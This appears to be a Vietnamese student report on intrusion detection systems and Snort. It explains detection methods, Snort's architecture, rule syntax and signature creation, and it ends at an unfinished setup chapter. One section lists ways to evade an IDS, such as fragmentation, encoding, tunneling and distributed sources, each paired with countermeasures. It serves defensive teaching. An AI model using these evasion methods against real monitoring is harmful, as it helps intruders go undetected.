
Hình 1.5.2. Nguyên lý hoạt động IDS
Nguyên lý hoạt động của hệ thống này là:
- Bước 1: Thu thập dữ liệu: Việc thu thập dữ liệu bắt nguồn từ việc giám sát bao gồm: log hệ thống, lưu lượng mạng, hành vi của người dùng hoặc tiến trình máy chủ. Bộ cảm biến giúp hệ thống thu thập dữ liệu, vị trí của bộ cảm biến lý tưởng là: tại gateway, sau tường lửa, máy chủ nội bộ. Sau đó thông tin được lưu ở dạng Raw Data và được gửi tới bộ phân tích để tiếp tục xử lý.
- Bước 2: Phân tích dữ liệu: Tại bộ phân tích dữ liệu hoàn toàn được xử lý và so sánh với cơ sở tri thức để xác định việc xâm nhập có xảy ra hay không. Nếu hệ thống dùng Signature-based thì nó sẽ tìm các mẫu tấn công đã biết còn nếu dùng Anomaly-based thì nó sẽ so sánh dữ liệu thu thập được ở hiện tại với mô hình hành vi bình thường để phát hiện ra sự sai lệch. Cũng chính ở quá trình này, thiết bị cấu hình của hệ thống cũng cấp các thông số, chính sách và quy tắc phát hiện giúp bộ phân tích hoạt động một cách chính xác.
- Bước 3: Phát hiện và đưa ra cảnh báo: Khi nhận ra được hành vi đáng ngờ, bộ phân tích sẽ lập tức gửi thông tin sự kiện tới bộ phản ứng. IDS sẽ tạo cảnh báo và gửi đến quản trị viên thông bao giao diện quản lý, email hay hệ thống quản lý.
- Bước 4: Phản ứng và xử lý: Quá trình này diễn ra phụ thuộc vào loại IDS.
Với Passive IDS: hệ thống ghi log và gửi cảnh báo đến quản trị viên sau đó xử lý thủ công.
Với Active IDS or Intrusion Prevention System: Hệ thống hoàn toàn có thể tự động ngắt kết nối, cập nhật từa lửa, chặn gói tin hay cô lập vùng mạng khi xảy ra tấn công.
Các thông tin phản ứng và trạng thái hệ thống hoàn toàn được gửi ngược lại cho các thiết bị cấu hình nhằm mục đích cập nhật chính sách phát hiện.
- Bước 5: Báo cáo và học hỏi: Mọi sự kiện diễn ra, cảnh báo và phản ứng đều được lưu trữ trong nhật ký của IDS. Việc lưu trữ lại dữ liệu có vai trò quan trọng cho việc phân tích sau tấn công, cập nhật cho bộ cơ sở tri thức và cải thiện năng suất phát hiện trong tương lai.

Các công nghệ IDS
Có hai công nghệ phát hiện chính được sử dụng phổ biến nhất là Signature-based IDS và Anomaly-based IDS. Mỗi công nghệ đều có cơ chế hoạt động riêng để đảm bảo khả năng phát hiện đa dạng các mối đe dọa.
- Signature-based IDS: Công nghệ này hoạt động dựa trên nguyên tắc so với khớp các mẫu tấn công đã biết trước với dữ liệu thực tế thu được từ hệ thống hoặc mạng Hệ thống lưu trữ một cơ sở dữ liệu chứa các dấu hiệu nhận dạng từ các kiểu tấn công đã được ghi nhận trước. IDS sẽ tự so sánh lưu lượng hoặc sự kiến thực tế với các mẫu này. Nếu nhận thấy sự trùng hợp, hệ thống ngay lập tức gửi cảnh báo. Nếu IDS phát hiện số lượng lớn, quá tải yêu cầu TCP SYN đến nhiều cổng khác nhau trên cùng một máy chủ nó sẽ nhận định đây là hành vi Port Scanning.
Ưu điểm của Signature-based IDS là phát hiện nhanh và độ chính xác các cuộc tấn công đã được biết trước. Vì dựa trên các mẫu cụ thể nên tỷ lệ cảnh báo sai thấp. Bên cạnh đó, nhược điểm là không thể phát hiện được các cuộc tấn công mới hoặc biến thể do chưa có dữ liệu. Chính vì vậy ta cần cập nhật thường xuyên các cuộc tấn công mới để đảm bảo hiệu quả. Công nghệ này phù hợp với các hệ thống yêu cầu sự phản ứng nhanh và có cở sở dữ liệu đa dạng, phong phú.
- Anomaly-based IDS: Hoạt động bằng cách liên tục theo dõi, giám sát và xây dựng mô hình hành vi bình thường của hệ thống hoặc người dùng. Sau khi xây dựng được mô hình, IDS sẽ phát hiện các sai lệch khỏi hành vi bình thường đó. Bất kỳ hoạt động nào vượt ra khỏi ngưỡng cho phép sẽ được đánh dấu là hành vi đáng ngờ hoặc là tấn công. Chẳng hạn như nếu hệ thống phát hiện người dùng đăng nhập vào thời điểm bất thường hoặc truyền dữ liệu vượt quá giới hạn của ngày, IDS sẽ lập tức cảnh báo về hành vi bất thường này. Điều này mang lại ưu điểm là có khả năng phát hiện các cuộc tấn công mới hay biến thể chưa từng gặp mang lại hiệu quả cao trong việc phát hiện tấn công nội bộ hoặc hành vi bất thường của người dùng. Tuy nhiên, nhược điểm mang lại là dễ phát hiện cảnh báo sai vì nếu người dùng hợp lệ nhưng có hành vi khác biệt do đó vẫn cần thời gian huấn luyện ban đầu nhằm xác định mô hình hành vi bình thường chính xác.
Trong thực tế, nhiều IDS hiện đại thường kết hợp hai loại công nghệ trên nhằm mục đích phát huy ưu điểm và hạn chế nhược điểm của từng loại. Việc kết hợp này giúp IDS tăng cường độ chính xác, giảm cảnh báo sai và cải thiện khả năng phản ứng tước các mối đe doa mới và phức tạp.

Chương 2: SNORT

Giới thiệu về Snort
Snort là Open Source IDS - NIDS được Martin Roesh phát triển dưới mô hình mã nguồn mở, nghĩa là mã nguồn của Snort có thể được xem xét và kiểm tra bởi cộng đồng toàn cầu. Do đó nó đã tạo ra một hệ thống bảo mật mạnh mẽ và đáng tin cây với sự đóng góp từ nhiều nhà phát triển trên thế giới.
Kiến trúc Snort được thể hiện qua mô hình sau:

Hình 2.1. Giới thiệt Snort
Khi Snort hoạt động, nó sẽ lắng nghe tất cả gói tin nào di chuyển qua nó. Các gói tin sau khi bị bắt sẽ được đưa vào module để giải mã. Sau đó sẽ vào module tiền xử lý và rồi module phát hiện. Tại đây tùy vào việc có phát hiện được xâm nhập hay không mà gói tin có thể bỏ qua để lưu thông tin tiếp hoặc đưa vào module Log và cảnh báo để xử lý. Khi các cảnh báo được xác định, Module kết xuất thông tin sẽ thực hiện việc đưa ra cảnh báo theo đúng định dạng mong muốn.
Các mode của Snort:
- Sniffer Mode: Theo dõi lưu lượng mạng trên một giao diện cụ thể và hiển thị thông tin về các gói tin trên màn hình.
- Packet Logger Mode: Chế độ này cho phép Snort lưu trữ các gói tin mạng bị bắt được vào một tệp log để kiểm tra sau này.
- Network Intrusion Detection Mode: Snort theo dõi lưu lượng mạng và so sánh nó với rules được xác định trước để phát hiện xâm nhập hoặc các hoạt động đáng ngờ trên mạng. Khi phát hiện một tấn công hoặc mẫu xâm nhập, Snort ghi lại thông tin về sự cố và có thể thực hiện các hành động như gửi cảnh báo hoặc ngăn chặn lưu lượng độc hại.
- Inline Mode: Chế độ này còn được gọi là IPS. Snort hoạt động như một tường lửa và có khả năng ngăn chặn lưu lượng mạng độc hại bằng cách chặn gói tin xâm nhập tước khi chúng đặt đích.
Với kiến trúc thiết kế theo module, người dùng có thể tự tăng cường tính năng cho hệ thống Snort của mình bằng việc cài đặt hay viết thêm mới các module. Cơ sở rules của Snort đã lên tới 2930 luật và được cập nhật thường xuyên bởi một cộng đồng người sử dụng. Snort có thể chạy trên nhiều hệ thống nền như: Windows, OpenBSD, Linux, NetBSD, FreeBSD, HP-UX, MacOS, Solaris,...
Ngoài việc Snort có thể hoạt động như ứng dụng thu bắt gói tin thông thường, nó còn có thể được cấu hình để chạy như NIDS. Snort hỗ trợ khả năng hoạt động trên các giao thức: 802.11, Token Ring, Ethernet, FDDI, SLIP, PPP, Cisco HDLC và PF của OpenBSD.

Lý do chọn Snort
Mã nguồn mở: Snort là dự án mã nguồn mở, điều này có nghĩa là mã nguồn của nó có thể được xem xét và kiểm tra bởi cộng đồng toàn cầu. Do đó nó đã tạo ra một hệ thống bảo mật mạng mạnh mẽ và đáng tin cậy với sự đóng góp từ nhiều nhà phát triển trên thế giới.
Khả năng phát hiện cao: Snort sử dụng nhiều phương pháp phân tích và nhận biết xâm nhập, bao gồm cả kiểm tra chữ ký, phân tích dựa trên nội dung, và theo dõi hành vi mạng. Điều này giúp nó phát hiện được nhiều loại tấn công khác nhau và cung cấp bảo vệ toàn diện cho mạng.
Cộng đồng và Hỗ trợ: Có một cộng đồng rộng lớn của người dùng Snort, bao gồm cả những người dùng chuyên nghiệp và cộng đồng người sử dụng bình thường. Điều này đảm bảo rằng sẽ luôn có nhiều người hỗ trợ bạn khi gặp khó khăn. Linh hoạt và Tuỳ chỉnh: Snort cung cấp khả năng tuỳ chỉnh cao đối với các quy tắc, cho phép người quản trị tinh chỉnh cấu hình để phản ứng với nhu cầu cụ thể của hệ thống mạng.
Hiệu suất: Snort được tối ưu hóa để hoạt động hiệu quả trên nhiều nền tảng và môi trường mạng. Nó có thể đáp ứng yêu cầu về hiệu suất của các hệ thống mạng lớn và phức tạp.

Sơ đồ và nguyên lý hoạt động
Sơ đồ thể hiện kiến trúc tổng thể và luồng xử lý dữ liệu của Snort:

Hình 2.3.1. Sơ đồ Snort
Quy trình hoạt động của Snort có thể chia thành 5 giai đoạn chính:
- Bước 1: Giải mã gói tin:
Đây là bước đầu tiên trong chu trình hoạt động cảu Snort.
Nhiệm vụ: Thu nhận các gói tin đi qua mạng Network Interface và giải mã header của gói tin để trích xuất thông tin cơ bản như địa chỉ IP nguồn, đích, cổng, giao thức, kích thước,... Gói tin sau khi được giải mã sẽ gửi đến Preprocessor để tiếp tục xử lý. Điều này đảm bảo dữ liệu được thu thập là dữ liệu được xử lý kỹ, chính xác và đẩy đủ từ môi trường mạng.
- Bước 2: Tiền xử lý dữ liệu:
Sau khi gói tin hoàn thành ở bước 1, nó sẽ đi qua các module của preprocessor.
Nhiệm vụ: Chuẩn hóa dữ liệu mạng để loại bỏ các sai lệch do giao thức hay hệ điều hành. Phát hiện các hành vi bất thường sớm nhất: tấn công, quét cổng, checksum hay có bất thường trong chuỗi TCP. Các gói tin bị phân mảnh để tránh kẻ tấn công chia nhỏ payload nhằm mục đích qua mặt IDS.
- Bước 3: Bộ máy phát hiện:
Đây là thành phần cốt lõi của Snort.
Nhiệm vụ: So khớp dữ liệu từ preprocessor với bộ rules đã được định nghĩ trước trong cơ sở dữ liệu của Snort. Cú pháp của rule:
action protocol source_ip source_port -> dest_ip dest_port (options)
Trong đó phần options dùng để mô tả chi tiết điều kiện phát hiện. Khi một gói tin hoặc chuỗi dữ liệu phù hợp với điều kiện của rules, Snort sẽ lập tức kích hoạt cảnh báo và gửi dữ liệu sang hệ thống ghi log.
- Bước 4: Ghi log và cảnh báo:
Khi Detection Engine phát hiện sự trùng khớp thì sự kiện sẽ được ghi lại trong log và lập tức phát cảnh báo. Cảnh báo sẽ được hiển thị trực tiếp trên terminal, lưu vào file log, gửi đến cơ sở dữ liệu hoặc các công cụ phân tích như BASE, Snorby, Kibana. Việc này giúp quản trị viện hoàn toàn có thể giám sát và phân tích các hành vi tấn công trong thời gian thực.
Sơ đồ và nguyên lý hoạt động cảu Snort thể hiện sự đặc trưng của một hệ thống IDS mã nguồn mở linh hoạt, mạnh mẽ và có khả năng mở rộng cao. Qua quy trình xử lý từng gói tin từ thu nhận đến cảnh báo, Snort cho phép người quản trị giám sát mạng theo thời gian thực, phát hiện chính xác các cuộc tấn công đã biết và có thể tùy chỉnh bộ rules để thích ứng với từng môi trường mạng cụ thể. Ở mỗi bước, Snort đảm nhiệm một vai trò khác nhau nhằm mục đích đảm bảo quá trình giát sát, phân tích và phát hiện xâm nhập được thực hiện chính xác, nhanh chóng và mang lại hiểu quả tối ưu nhất.

Quy trình phân tín gói tin của Snort
Trong mô hình kiến trúc trên, hệ thống Snort được chia thành 4 phần:
Module Decoder: Xử lý giải mã các gói tin. Snort sử dụng thư viện pcap để bắt
mọi gói tin trên mạng lưu thông qua hệ thống. Gói tin sau khi được giải mã sẽ đưa
vào module tiền xử lý
Module Preprocessors: Tiền xử lý, chuẩn bị gói tin để đưa cho module phát hiện phân tích. Nó kết hợp lại các gói tin đã được phân mảnh để gửi đi trở lại thành một
gói tin nguyên vẹn ban đàu. Sau đó nó sẽ giải mã và chuẩn hóa giao thức
(decode/normalize). Nếu snort chỉ thực hiện đơn thuần việc so sánh dữ liệu với dấu
hiệu nhận dạng sẽ xảy ra tình trạng bỏ sót hành vi xâm nhập. Do vậy, 1 số module
tiền xử lý của Snort phải có nhiệm vụ giải mã và chỉnh sửa, sắp xếp lại các thông
tin đàu vào. Ngoài ra nó còn cung cấp plugin để phát hiện các xâm nhập bất thường
(non-rule/anomaly). Hiện Snort cung cấp đi kèm 2 plugin là portscan (quét cổng) và
bo (back – office – một loạn trojan)
Module Detection Engine: Phát hiện. Đây là module quan trọng nhất của snort. Nó chịu trách nhiệm phát hiện các dấu hiệu xâm nhập. Module sử dụng các luật (rule)
được định nghĩa từ trước để so sánh với dữ liệu thu thập được từ đó xá định xem có
xâm nhập xảy ra hay không.
Module Logging and Alerting System: Lưu log và cảnh báo


Cấu trúc của Snort rules
Trong Snort, rule là thành phần quan trọng nhất, giúp hệ thống xác định các hành vi tấn công hoặc truy cập bất thường. Mỗi rule là một câu mô tả điều kiện để Snort kích hoạt hành động như cảnh báo, ghi log hay chặn gói tin. Rule trong Snort được viết theo ngôn ngữ riêng, có cú pháp rõ ràng cho phép người quản trị tùy chỉnh và mở rộng để phát hiện các kiểu tấn công khác nhau.
Cấu trúc của một rule trong Snort gòom hai phần chính:
<Rule Header> ( <Rule Options> )
Trong đó:
Rule Header: xác định hành động, giao thức, địa chỉ IP và cổng.
Rule Options: chứa các điều kiện cụ thể nhằm phát hiển và thông tin bổ sung như: mô tả, nội dung, tham chiếu, mức độ ưu tiên,...


Hình 2.4. Cấu trúc của Snort rules
Cấu trúc chi tiết của Rule Header:
Action: Là phần quy định loại hành động nào được thực thi. Thông thường các hành động chính là tạo ra một cảnh báo hoặc log thông điệp hoặc để kích hoạt một rule khác. Trong Snort có 5 action được định nghĩa:
Pass: Bỏ qua gói tin này
Log: Dùng log gói tin
Alert: Dùng gửi cảnh báo
Drop/Reject:Bỏ
Activate: Dùng tạo ra cảnh báo hoặc kích hoạt thêm luật khác để kiểm tra điều kiện của gói tin
Dynamic: Là rule được gọi bởi Activate
Protocol: Một giao thức nào đó cụ thể như: UDP, TCP, IP, ICMP
Src/Dst IP: Địa chỉ nguồn/đích tùy thuộc vào hướng của gói tin. Snort cũng cũng cấp toán tử “!” để loại trừ địa chỉ IP.
Cấu trúc của Rule Options:
Option nằm ngay sau phần Header, được bao bọc trong dấu ngoặc đơn, nếu có nhiều options thì được phân cách nhau bởi dấu chấm phẩy. Một option sẽ có 2 phần một là từ khóa và hai là giá trị được phân cách nhau bởi dấu hai chấm.
Các từ khóa phổ biến trong phần Option:
flags: Kiểm tra cờ trong head: ACK, SYN, FIN,...
classtype: Phân loại và gom nhóm độ ưu tiển của rule
content: Tìm kiếm mẫu dữ liệu bên trong gói tin, thường được dùng như signature để kiểm tra
prce: Kiểm tra mẫu dữ liệu bên trong gói tin thông qua regex
size: Đối sánh với chiều dài phần dữ liệu

Cách tạo các Signature để phát hiện xâm nhập
Signature là tập hợp các đặc trưng nhận dạng cảu một hành vi tấn công hay luồng dữ liệu bất thường trong mạng. Ví dụ như:
Chuỗi truy vấn SQL độc hại: (SELECT * FROM users)
Lưu lượng ICMP gửi liên tục trong thời gian ngắn: (ping flood)
Các Signature được thể hiện dưới dạng Snort Rules giúp hệ thống phát hiện và cảnh báo khi dữ liệu mạng khớp với mẫu tấn công đã được định nghĩa trước. Cơ sở để tạo Signature trong Snort dựa trên sự phân tích dữ liệu mạng và hành vi thực tế của các cuộc tấn công:
- Phân tích dữ liệu gói tin: Sử dụng các công cụ: Wireshark, Tcpdump, NetworkMiner để bắt các gói tin đáng ngờ. Phân tích chi tiết phần header và payload của các gói tin nhằm xác định: Giao thức sử dịnh, địa chỉ IP nguồn/đích và cổng truyền, mẫu dữ liệu bất thường trong payload,... từ những đặc trưng đó hình thành rule phù hợp trong Snort để phát hiện hành vi tương tự trong tương lai.
- Phân tích log hệ thống và sự kiện an ninh: Theo dõi các file log cauur hệ điều hành, web server, tường lửa hoặc IDS khác. Tìm kiếm các dấu hiệu lặp lại hoặc hành vi bất thường như: Đăng nhập sai nhiều lần, kết nối liên tục từ một địa chỉ IP, truy cập đến các file hoặc thư mục nhạy cảm. Dựa trên các mẫu này tiếp tục xây dựng rule tương ứng trong Snort để phát hiện các cuộc tấn công trong tương lai.
- Dựa trên tiêu chuẩn và khung an toàn thông tin: Mục đích nhằm đảm bảo tính chuyên nghiệp và đồng bộ trong hệ thống phát hiện xâm nhập, việc tạo Signature cũng nên dựa theo các tiêu chuẩn bảo mật quốc tế: PCI-DSS, HIPAA, NIST,.. các tiêu chuẩn này cung cấp mô hình, cấu trúc dữ liệu và quy tắc kiểm soát bảo mật, giúp người quản tị xây dựng hệ thống rule, đảm bảo tính thống nhất, mang lại hiệu quả và tuẩn thủ quy định quốc tế.
Quy trình tạo một Signature trong Snort:
- Bước 1: Thu thập dữ liệu: Ghi lại lưu lượng mạng hoặc log bằng công cụ Wireshark, Snort, Tcpdump.
- Bước 2: Phân tích hành vi: Xác định điểm bất thường trong header hoặc payload.
- Bước 3: Xác định pattern: Tìm chuỗi hoặc điều kiện đặc trưng của cuộc tấn công đã phát hiện được.
- Bước 4: Viết rule Snort: Sử dụng cấu trúc header + options để mô tả hành vi.
- Bước 5: Kiểm thử và tinh chỉnh: Dùng gói tin giả lập để kiểm tra độ chính xác và giảm false positive.
- Bước 6: Cập nhật và bảo trì: Thường xuyên cập nhật rule theo các cuộc tấn công mới.
Việc tạo ra Signature phát hiện xâm nhập đóng vai trò quan trọng cho việc nâng cao hiệu quả và độ chỉnh xác của hệ thồng IDS. Kết hợp phân tích gói tin thực tế, xem xét log hệ thống và áp dụng các tiêu chuẩn bảo mật quốc tế, người quản trị hoàn toàn có thể xây dựng một bộ rule Snort hoàn chỉnh và có khả năng mở rộng cao.

Các kỹ thuật qua mặt Snort và biện pháp chống lại
Một số phương pháp có thể được dùng để cố gắng qua mặt Snort hoặc các hệ thống phát hiện xâm nhập khác:
- Tách mảnh: Tấn công được phân chia thành nhiều mảnh nhỏ hoặc gói tin rất nhỏ khiến IDS gặp khó khăn trong việc ráp lại luồng đầy đủ để so khớp với chữ ký.
- Chồng lấp: Sử dụng các đoạn dữ liệu trùng chồng với thứ tự gây khác biệt trong cách hệ điều hành đích và IDS ráp lại dữ liệu.
- Mã hóa: Biến đổi payload bằng nhiều cách: mã hóa, nén, thay đổi chuỗi với mục đích làm cho chữ ký tĩnh không khớp ngay lập tức.
- Trì hoãn hay tấn công thưa: Thực hiện hành vi có hại với tuần suất thấp hoặc kéo dài nhiều ngày để né ngưỡng phát hiện theo thời gian.
- Tunneling: Che giấu lưu lượng độc hại bên trong giao thức: HTTP, ICMP, DNS để luồng trông giống lưu lượng hợp pháp.
- Khai thác khác biệt xử lý giao thức: Lợi dụng khác biệt nhỏ trong cách xử lý TCP/IP giữa IDS và host đích để IDS nhìn khác host.
- Phân tán nguồn: Tấn công phân tán qua nhiều IP nguồn hoặc botnet để mỗi nguồn không đáng ngờ.
Do đó, cộng đồng an ninh mạng và các chuyên gia an ninh luôn phát triển các phương pháp và công cụ mới để ngăn chặn các nỗ lực cố gắng qua mặt hệ thống bảo mật:
- Cấu hình reassembly và tiền xử lý: Đảm bảo IDS tái tạo IP fragments và TCP stream theo cùng chính sách thuật toán mà host đích sử dụng. Kích hoạt và cấu hình các preprocessor phù hợp như: HTTP normalization, TCP stream reassembly để IDS có thể phân tích payload nguyên vẹn tước khi so với khớp chữ ký.
- Chuẩn hóa giao thức: Sử dụng các module chuẩn hóa để loại bỏ sự khác biệt xử lý giao thức trước khi so với rule.
- Giám sát dài hạn và phát hiện chiến dịch: Xây dựng báo cáo, baseline và phân tích trend để nhận diện hành vi kéo dài. Sử dụng học máy để phát hiện các pattern không dễ thấy bằng quy tắc tĩnh.
- Test có phép và đánh giá: Thực hiện penetration test có phép trong môi tường kiểm soát để đánh giá khả năng phát hiện và tinh chỉnh cấu hình IDS. Sử dụng kết quả kiếm thử để cập nhật rule set, reassembly config và payload xử lý sự cố.
- Chia sẻ tình báo mối đe dọa: Kết nối với nguồn TI để cập nhật IOC, indicators và rule tương ứng. Tự động hóa feed vào SIEM/IDS phù hợp.

Snort logs
Một file log của Snort sẽ chứa thông tin chi tiết về các sự kiến mà Snort đã phát hiện được trong quá trình giám sát traffic mạng. Các thông tin này gồm:
- Timestamp: Thời gian khi sự kiện được ghi lại.
- IP Source và IP Destination: Địa chỉ IP nguồn/đích liên quan đến sự kiện.
- Port Source và Port Destination: Cổng nguồn và đích liên quan đến sự kiện.
- Protocal: Loại giao thức của traffic như: UDP, TCP hay ICMP.
- Snort Rule Infomation: Mô tả chi tiết về quy tắc Snort mà sự kiện đã khớp.
- Payload Data: Dữ liệu thực tế của gói tin mạng liên quan đến sự kiện.
- Alert Message: Thông điệp mô tả sự kiện cụ thể đã được Snort phát hiện.
- Classification: Loại sự kiện như: Attempted Denial of Service hoặc Malware Detected.
- Priority: Mức độ nghiêm trọng của sự kiến, thường được xác định bằng cách dùng giá trị từu 1 đến 5, với 1 là mức độ nghiêm trọng cao nhất.

Chương 3: Thực nghiệm xây dựng IDS, Snort

Các bước cài đặt và cấu hình Snort

Cấu hình snort trên các file /etc/snort/snort.lua




Cấu hình/etc/snort/rules/local.rules

